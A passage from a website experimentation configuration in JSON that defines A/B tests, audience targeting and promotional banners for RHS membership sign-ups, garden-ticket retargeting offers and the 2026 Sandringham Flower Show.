null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, 